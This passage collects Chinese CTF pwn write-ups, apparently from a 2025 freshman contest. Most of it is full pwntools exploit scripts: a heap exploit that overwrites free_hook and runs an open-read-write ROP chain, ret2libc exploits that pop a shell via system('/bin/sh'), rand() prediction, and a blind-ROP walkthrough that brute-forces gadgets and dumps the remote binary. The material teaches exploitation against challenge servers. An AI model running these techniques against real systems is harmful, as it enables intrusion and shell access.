edit(0, p64(0) + p64(chunk_list - 0x10))

add(2) # 此时chunk2控制堆块列表通过修改堆块列表,将free_hook的地址放入堆块列表中。连续分配多个chunk2,在每次分配时在堆块内容中构造fake chunk,使其fd指向free_hook地址。这样就能通过编辑chunk0来修改free_hook的值。

# 设置堆块列表指向关键全局变量

edit(0, p64(0x6cc968) + p64(0) + p64(0x6ca858) * 2)

# 多次分配构造fake chunk指向free_hook

free_hook = 0x6CC5E8

for i in range(4):

add(2, b'a' * 0xb8 + p64(free_hook) + p64(0x6cc640))

将free_hook覆盖为_dl_debug_printf函数地址。这个函数可以控制rdi打印任意地址内容。释放chunk1触发该函数调用,泄露栈地址。

# 覆盖free_hook为_dl_debug_printf

_dl_debug_printf = 0x474310

edit(0, p64(_dl_debug_printf))

free(1) # 触发函数调用,泄露栈地址

# 计算返回地址位置

stack = u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))

return_addr = stack - 0x180通过堆溢出将主函数返回地址覆盖为ROP链地址。构造的ROP链依次执行:

- 打开”flag”文件(系统调用号2)

- 读取文件内容到栈缓冲区

- 将内容输出到标准输出

# 覆盖返回地址

edit(2, b'a' * 0xb8 + p64(return_addr))

# 构造ORW ROP链

pop_rdi = 0x0000000000401a16

pop_rsi = 0x0000000000401b37

pop_rdx = 0x0000000000443136

pop_rax = 0x000000000041fc84

syscall_ret = 0x4678E5

pd = p64(pop_rdi) + p64(return_addr + 0xc8) # "flag"字符串地址

pd += p64(pop_rsi) + p64(0) # 只读模式

pd += p64(pop_rax) + p64(2) # SYS_open

pd += p64(syscall_ret)

# 读取文件内容

pd += p64(pop_rdi) + p64(3) # 文件描述符

pd += p64(pop_rsi) + p64(return_addr + 0x500) # 缓冲区

pd += p64(pop_rdx) + p64(0x30) # 长度

pd += p64(pop_rax) + p64(0) # SYS_read

pd += p64(syscall_ret)

# 输出到标准输出

pd += p64(pop_rdi) + p64(1) # stdout

pd += p64(pop_rsi) + p64(return_addr + 0x500)

pd += p64(pop_rdx) + p64(0x30)

pd += p64(pop_rax) + p64(1) # SYS_write

pd += p64(syscall_ret)

pd += b'flag\x00\x00\x00\x00' # "flag"字符串

edit(0, pd) # 写入ROP链最终exp:

from pwn import *

context(log_level='debug')

elf = ELF('./pwn')

context.binary = elf

libc = elf.libc

DEBUG_ARGV = """

b *0x400C66

b *0x41E985

b *0x400C66

set glibc 2.23

"""

def lg(s):

return info(f'\033[1;33m{f"{s}-->0x{eval(s):02x}"}\033[0m')

r = lambda a: io.recv(a)

ru = lambda a: io.recvuntil(a)

s = lambda a: io.send(a)

sa = lambda a, b: io.sendafter(a, b)

sl = lambda a: io.sendline(a)

sla = lambda a, b: io.sendlineafter(a, b)

io = remote("challenge.xinshi.fun",48639 )

def choice(idx):

sla(b'choice:', str(idx))

def add(idx, content=b'aaaa'):

choice(1)

sla(b'idx:', str(idx))

sa(b"say", content)

def free(idx):

choice(2)

sla(b'idx:', str(idx))

def edit(idx, content):

choice(3)

sla(b'idx:', str(idx))

sa(b'context: ', content)

def exit_():

choice(4)

add(0)

add(1, "flag")

free(0)

chunk_list = 0x6CCD60

edit(0, p64(0) + p64(chunk_list - 0x10))

add(2)

free_hook = 0x6CC5E8

edit(0, p64(0x6cc968) + p64(0) + p64(0x6ca858) * 2)

rdi = 0x6ccd68

for i in range(4):

add(2, b'a' * 0xb8 + p64(free_hook) + p64(0x6cc640))

fopen64 = 0x46AC50

fputs = 0x463340

fxprintf = 0x40FE20

vfxprintf = 0x45F940

_dl_debug_printf = 0x474310

mmap = 0x440710

edit(0, p64(_dl_debug_printf))

free(1)

stack = u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))

lg("stack")

return_addr = stack - 0x180

lg("return_addr")

edit(2, b'a' * 0xb8 + p64(return_addr))

pop_rdi = 0x0000000000401a16

pop_rsi = 0x0000000000401b37

pop_rdx = 0x0000000000443136

pop_rax = 0x000000000041fc84

pop_rbp = 0x00000000004004d1

ret = 0x00000000004002e1

syscall_ret = 0x4678E5

pd = p64(pop_rdi) + p64(return_addr + 0xc8)

pd += p64(pop_rsi) + p64(0)

pd += p64(pop_rax) + p64(2)

pd += p64(syscall_ret)

pd += p64(pop_rdi) + p64(3)

pd += p64(pop_rsi) + p64(return_addr + 0x500)

pd += p64(pop_rdx) + p64(0x30)

pd += p64(pop_rax) + p64(0)

pd += p64(syscall_ret)

pd += p64(pop_rdi) + p64(1)

pd += p64(pop_rsi) + p64(return_addr + 0x500)

pd += p64(pop_rdx) + p64(0x30)

pd += p64(pop_rax) + p64(1)

pd += p64(syscall_ret)

pd += b'flag\x00\x00\x00\x00'

edit(0, pd)

io.interactive()签到

64位ret2libc板子题

ROPgadget找pop rdi ,ret

然后偏移0x70

题目已经给了libc文件

exp:

from pwn import *

io = remote('challenge.xinshi.fun',49363)

# io=process("./pwn")

elf = ELF('./pwn')

libc= ELF('./libc.so.6')

ret_add = 0x000000000040101a

pop_rdi = 0x0000000000401176

main_add = 0x401178

puts_got = elf.got['puts']

puts_plt = elf.plt['puts']

print("Puts_got: ",hex(puts_got))

print("Puts_plt: ",hex(puts_plt))

offset= 0x70

payload1 = b'a' * (offset+8) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_add)

io.sendlineafter(b'name?', payload1)

puts_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))

print("Puts_addr: ",hex(puts_addr))

libc_base = puts_addr - libc.symbols['puts']

system_add = libc_base + libc.symbols['system']

bin_sh_add = libc_base + next(libc.search(b'/bin/sh'))

payload2 = b'a' * (offset+8) + p64(ret_add) + p64(pop_rdi) + p64(bin_sh_add) + p64(system_add)

io.sendlineafter(b'name?', payload2)

io.interactive()Ret2libc’s Revenge

64位

ROPgadget找不到pop rdi

只能另找代替

stdout设置为无缓冲,没办法直接泄露地址,只能通过溢出多次循环,把缓冲区填满,再填一个lea rdi,s的地址,然后就是ret2libc

循环次数通过手搓

puts(“Ret2libc’s Revenge”);会写进18个字符加一个换行符,就是19个

程序本身会执行一次puts

(214+1)*19 = 4085

而缓冲区为0x1000 = 4096

所以循环次数是214

from pwn import *

elf = ELF('./src/attachment')

context.binary = elf

libc = ELF("./src/libc6_2.35-0ubuntu3.9_amd64.so")

io=remote("39.106.48.123",35843)

and_rsi_0 = 0x4010E4

pop_rbp = 0x000000000040117d

gadget = 0x4010EB # add rsi, [rbp+20h];ret

mov_rdi_rsi = 0x401180

payload = b'a'*(0x220-4)+p32(0x220+8-3)

payload += p64(0x40128D)

for i in range(214):

io.sendline(payload)

payload = b'a'*(0x220-4)+p32(0x220+8 - 3)

payload += p64(and_rsi_0)

payload += p64(pop_rbp) + p64(0x400600-0x20)

payload += p64(gadget)

payload += p64(mov_rdi_rsi)

payload += p64(elf.plt['puts'])

payload += p64(0x40128D)

io.sendline(payload)

libc_base = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-libc.symbols[b"puts"]

libc_system = libc_base + libc.symbols[b'system']

ret = 0x4011FE

bin_sh = libc_base + next(libc.search(b"/bin/sh"))

pop_rdi = libc_base +next(libc.search(asm("pop rdi; ret")))

payload = b'a'*(0x220-4)+p32(0x220+8 - 3)

payload += p64(ret)

payload += p64(pop_rdi)

payload += p64(bin_sh)

payload += p64(libc_system)

io.sendlineafter("Ret",payload)

io.interactive()2025COCTF新生赛WP

typora-root-url: images

feichai系列题目:

Pwn入门指北

emmmm,直接看指北就好了

from pwn import * # 导入 pwntools。

context(arch='amd64', os='linux', log_level='debug') # 一些基本的配置。

# elf = ELF('../ctf_file/test') # 加载 elf 文件。

# io = process(elf.path) # 运行 elf 文件。

io = remote("",) # 与在线环境交互。

io.recvuntil("> ") # 循环等待,直到接收到提示符。

io.sendline("No pwn/re, no life!") # 发送字符串。

io.interactive() # 进入交互模式。终极黑客

考点只有一个命令

ls -a可以看到flag前加了一个点,直接ls是看不到的

所以

cat .flag就可以了





石头✊剪刀✌️布✋



可以看到程序加了一个随机数种子,但这并不是真正的随机,time(0)表示当前时间,返回时间戳,srand将其作为种子,以此使用rand()函数来生成随机数

所以,我们完全可以使用python的ctypes库来模拟这一行为,使得我们能推测所有的随机数

电脑猜拳逻辑

石头剪刀布胜利条件 需 return 1

exp:

from pwn import *

from ctypes import *

libcc = CDLL("/lib/x86_64-linux-gnu/libc.so.6")

libcc.srand.argtypes = [c_uint]

libcc.srand(libcc.time(0))

io = remote("ctf.ctbu.edu.cn",33134)

for i in range(100):

number = libcc.rand()

if number % 3 == 0:

io.sendlineafter("Paper):","2")

if number % 3 == 1:

io.sendlineafter("Paper):","0")

if number % 3 == 2:

io.sendlineafter("Paper):","1")

io.interactive() 黑盒测试







考点是BROP,通过测偏移并把附件dump下来,进而利用漏洞getshell的一道经典例题

通过程序测试,可以知道,输入短字符串和长字符串得到的结果是不一样的,结合题目所给提示,可以看到是没有canary的

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)因此可以推断的是,有一个函数 (假设为main) 调用了一个函数 (假设为vuln) ,vuln函数中有输入函数,过长的字符串会溢出修改到返回地址进而无法正常输出 “Okay, bye!” ,可以推断出puts( “Okay, bye!”)是在main函数中的

为什么是puts函数? 因为编译器会自动优化输出函数

假设c语言程序中的输出函数如下

printf("abc\n");

puts("cde");那么编译器会自动优化为,

puts("abc"); //puts自带一个换行符

puts("cde");(当然也可能是write函数,write函数相对复杂一点,但还是可以做的,但是题目肯定是按简单的来对吧。。。)

而且也可以得到一个信息是,汇编代码大致如下

main:

...

call vuln

mov edi, offset aOkayBye ; "Okay, bye!"

call _puts



...所以,我们编写一个函数用于测试输入地址与返回地址的距离,测试输入的字符串的长度得多长才会覆盖到返回地址

def get_buffer_size():

for i in range(1,300):

payload = b'a'*i

buffer_size = len(payload)

try:

io = get_io()

io.send(payload)

io.recvuntil(b'Okay, bye!')

io.close()

log.info("bad: %d" % buffer_size)

except :

io.close()

log.info("buffer_size: %d" % (buffer_size-1))

return buffer_size-1得到偏移136



下一步,构造payload,测试main函数大概的地址

我们知道的是,如果将返回地址修改为main函数的话,那么,程序并不会异常退出,而是会返回main函数,相当于重新执行一次程序,所以,通过爆破的方法,从基址0x400000处开始爆破,构造payload,设置addr从0x400000开始递增

payload = b'a' * buffer_size + p64(addr)但是,如果你自己去编译一个demo程序来辅助判断偏移的话,可以极大的缩短爆破时间

因此,我选取的地址是0x400500,还有一个小细节是,start函数与main函数相比,start的地址更低一点,如果通过程序返回的字符串 “Welcome to the BROP challenge!” 来判断程序是否成功返回main函数的话,偏差会比较大,因为main函数是start函数调用的,执行到start函数同样是会返回main函数的,这样的话,main函数的返回地址就不好确定,输出函数如 call puts 的地址也不好确定

因此我这里选则”Okay, bye!” 来判断,并设置一个超时来防止程序卡在read函数里,这样的话,就能更精准的得到main函数的大概地址,即前面提到的

main:

...

call vuln

mov edi, offset aOkayBye ; "Okay, bye!"

call _puts

...所以这一步的爆破函数为

def get_stop_addr(buffer_size):

addr = 0x400500

while True:

addr += 1

payload = b'a' * buffer_size + p64(addr)

try:

io = get_io()

io.sendline(payload)

response = io.recvuntil(b'Okay, bye!', timeout=2)

if b'Okay, bye!' in response:

io.close()

log.info("stop address: 0x%x" % addr)

return addr

else:

io.close()

log.info("bad: 0x%x - no message" % addr)

except Exception as e:

try:

io.close()

except:

pass

log.info("bad: 0x%x - error: %s" % (addr, str(e)))得到地址0x4006c4





下一步,寻找gadgets,这一步涉及到ret2csu的知识点,大致如下

__libc_csu_init 函数存在这么一段汇编代码

什么意思呢,就6个pop呗,这里面有什么呢

pop r15 -----> "\x41\x5F"

而

pop rdi -----> "\x5F"就是说,如果我们能测出这一段gadgets的地址,那么就相当于我们知道了pop_rdi的地址,从而可以设置puts的参数

如何测?相当于我们要让这一段gadgets可以正常执行,构造payload如下,如果程序成功执行了这一条payload,程序将输出 “Okay, bye!”

payload = b'a' * buffer_size + p64(addr) + p64(1)*6 + p64(stop_addr)

stop_addr地址就是上一个函数爆破的来的0x4006c4

addr从0x4006d0开始递增,为什么是0x4006d0?因为__libc_csu_init函数是在我们编写的函数后面的,也就是更高的地址,所以我们完全可以从0x4006c4的后面开始测试,所以就随便选了个0x4006d0



所以爆破gadgets的函数如下

def get_gadgets_addr(stop_addr, buffer_size):

addr = 0x4006d0

while True:

addr += 1

payload = b'a' * buffer_size + p64(addr) + p64(1)*6

try:

io = get_io()

io.sendline(payload + p64(stop_addr))

response = io.recvuntil(b'Okay, bye!', timeout=2)

if b'Okay, bye!' in response:

io.close()

log.info("gadgets address: 0x%x" % addr)

return addr

else:

io.close()

log.info("bad: 0x%x - no message" % addr)

except Exception as e:

try:

io.close()

except:

pass

log.info("bad: 0x%x - error: %s" % (addr, str(e)))得到gadgets的地址为0x40075a

那么 pop rdi 的地址就等于 0x40075a + 9,pop rdi 的地址知道了接下来就是测试call puts的真正地址了



对于前面的汇编代码,我们更多的只是推测,要想得到call puts 的真正地址,还需要构造特定输出,我们知道,elf文件开头的四个字节必然是 “\x7fELF”

我们还知道可以调用到puts( “Okay, bye!”)的地址为0x4006c4,因此,我们可以从0x4006c4开始测试,构造payload

payload = b'a' * buffer_size + p64(gadget_addr + 9) + p64(0x400000) + p64(addr)addr从0x4006c4开始递增,如果addr为call puts的地址,那么程序会输出”\x7fELF”

故爆破函数如下,这一步是最快的

def get_puts_call_addr(buffer_size, gadget_addr):

addr = 0x4006c4

while True:

addr += 1

payload = b'a' * buffer_size

payload += p64(gadget_addr + 9) + p64(0x400000)

payload += p64(addr)

try:

p = get_io()

p.sendline(payload)

p.recvuntil(b'\x7fELF')

log.info("puts address: 0x%x" % addr)

p.close()

return addr

except:

p.close()

log.info("bad: 0x%x" % addr)得到call puts的地址 0x4006c9



下一步,pop_rdi地址有了,puts地址也有了,接下来就是把程序一段段的打印出来,组合成一个二进制文件

我们选取的段是0x400000-0x401000,因为plt段和text段都是在这个段里的

dump_file函数如下

def dump_file(buffer_size, gadget_addr, puts_addr, start_addr, end_addr):

result = b""

while start_addr < end_addr:

payload = b'a' * buffer_size

payload += p64(gadget_addr + 9) + p64(start_addr)

payload += p64(puts_addr)

try:

io = get_io()

io.sendline(payload)

data = io.recv(timeout=0.2)

io.close()

try:

log.info("%x --> %s" % (start_addr,data))

if data == b"\n":

result += b"\x00"

start_addr += 1

continue

result += data[:-1]

start_addr += len(data[:-1])

except:

result += b"\x00"

start_addr += 1

except:

io.close()

result += b"\x00"

start_addr += 1

with open('dump.bin', 'wb') as f:

f.write(result)

f.close()最终保存为dump.bin,到此,就可以开始正常解题步骤了,将dump.bin拖入ida分析

虽然我们没有把got段dump下来,但是plt段中存在的偏移ida能自动解析,因此没必要把got段也dump下来



可以看到,这是start函数,第一个参数即为main函数,只是缺少了符号表而已,对于漏洞分析完全不是问题



可以看到这个函数就是一个很明显的溢出了



接下来就是ret2libc了,泄露puts地址

到libc database search寻找对应的libc文件,如果无法确定是哪个的话,可以多泄露几个函数的地址,比如read,然后添加条件即可,有经验的话就知道,版本是2.23-0ubuntu11.2_amd64或2.23-0ubuntu11.3_amd64,因为其他的几个版本都太老了ctf比赛中几乎遇不到,然后就把这两个文件下载下来作为libc文件,挨个试,看哪个能打通就可以了,最终版本是2.23-0ubuntu11.3_amd64

exp:

from pwn import *

context.arch = 'amd64'

libc=ELF("./glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so", checksec = False)

def get_io():

io = remote('ctf.ctbu.edu.cn',33626)

# io = process("./brop")

io.recvuntil(b'You can tell me something here: \n')

return io

def get_buffer_size():

for i in range(1,300):

payload = b'a'*i

buffer_size = len(payload)

try:

io = get_io()

io.send(payload)

io.recvuntil(b'Okay, bye!')

io.close()

log.info("bad: %d" % buffer_size)

except :

io.close()

log.info("buffer_size: %d" % (buffer_size-1))

return buffer_size-1

def get_stop_addr(buffer_size):

addr = 0x400500

while True:

addr += 1

payload = b'a' * buffer_size + p64(addr)

try:

io = get_io()

io.sendline(payload)

response = io.recvuntil(b'Okay, bye!', timeout=2)

if b'Okay, bye!' in response:

io.close()

log.info("stop address: 0x%x" % addr)

return addr

else:

io.close()

log.info("bad: 0x%x - no message" % addr)

except Exception as e:

try:

io.close()

except:

pass

log.info("bad: 0x%x - error: %s" % (addr, str(e)))

def get_gadgets_addr(stop_addr, buffer_size):

addr = 0x4006d0

while True:

addr += 1

